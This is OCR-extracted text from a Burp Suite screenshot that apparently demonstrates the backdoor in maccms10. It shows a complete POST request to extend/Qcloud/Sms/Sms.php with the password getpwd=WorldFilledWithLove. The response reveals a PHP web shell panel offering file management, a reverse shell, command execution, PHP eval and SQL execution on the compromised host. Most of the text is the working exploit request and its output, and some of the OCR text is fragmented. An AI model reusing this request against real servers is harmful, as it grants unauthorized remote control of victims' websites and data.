 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.0.112 ?
Request
Raw Params Headers Hex
POST /maccms10//extend/Qcloud/Sms/Sms.php HTTP/1.1
Host: 192.168.0.112
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Connection: close
Referer: http://192.168.0.112/maccms10//extend/Qcloud/Sms/Sms.php
Cookie: new=95; PHPSESSID=28e6faqrhmssic7eemcishr4p5
Upgrade-Insecure-Requests: 1
getpwd=WorldFilledWithLove
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
function dels(a) { if(a == 'b') { var msg = "所选文件"; $('act').value = a; } else { var msg = "目录";
$('act').value = 'deltree'; $('var').value = a; } if(confirm("确定要删除"+msg+"吗")) { $('frm1').submit(); } }
function txts(m,p,a) { p = sd(p); re = prompt(m,p); if(re) { $('var').value = re; $('act').value = a;
$('frm1').submit(); } }
function acts(p,a,f) { p = sd(p); f = sd(f); re = prompt(f,p); if(re) { $('var').value = re+'|x|'+f; $('act').value =
a; $('frm1').submit(); } }
</script>
<title>VERSION - 【2019-10-15 15:14:09 星期2】</title>
</head>
<body>
<div class="main">
<div class="outl">
<div class="toptag">192.168.0.112 - Windows NT DESKTOP-GTLG8OP 6.2 build 9200 (Windows 8
Home Premium Edition) AMD64 - whoami(P1Kaju) - 【uid(0) gid(0)】 - 【MySql】</div>
<div class="tag"><a class="current"
href="javascript:go('file','RDovcGhwc3R1ZHlfcHJvL1dXVy9tYWNjbXMxMC9leHRlbmQvUWNsb3VkL1Ntcy8=');">文
件管理</a> <a
href="javascript:go('scan','RDovcGhwc3R1ZHlfcHJvL1dXVy9tYWNjbXMxMC9leHRlbmQvUWNsb3VkL1Ntcy8=');">
搜索文件</a> <a
href="javascript:go('antivirus','RDovcGhwc3R1ZHlfcHJvL1dXVy9tYWNjbXMxMC9leHRlbmQvUWNsb3VkL1Ntcy8=')
;">扫描后门</a> <a
href="javascript:go('backshell','RDovcGhwc3R1ZHlfcHJvL1dXVy9tYWNjbXMxMC9leHRlbmQvUWNsb3VkL1Ntcy8=
');">反弹端口</a> <a
href="javascript:go('exec','RDovcGhwc3R1ZHlfcHJvL1dXVy9tYWNjbXMxMC9leHRlbmQvUWNsb3VkL1Ntcy8=');">
执行命令</a> <a
href="javascript:go('phpeval','RDovcGhwc3R1ZHlfcHJvL1dXVy9tYWNjbXMxMC9leHRlbmQvUWNsb3VkL1Ntcy8=');
">执行PHP</a> <a
href="javascript:go('sql','RDovcGhwc3R1ZHlfcHJvL1dXVy9tYWNjbXMxMC9leHRlbmQvUWNsb3VkL1Ntcy8=');">执
行SQL</a> <a
href="javascript:go('info','RDovcGhwc3R1ZHlfcHJvL1dXVy9tYWNjbXMxMC9leHRlbmQvUWNsb3VkL1Ntcy8=');">
系统信息</a> </div><form name="gofrm" id="gofrm" method="POST"><input type="hidden" name="getpwd"
? < + > Type a search term 0 matches
Done 10,199 bytes | 12 millis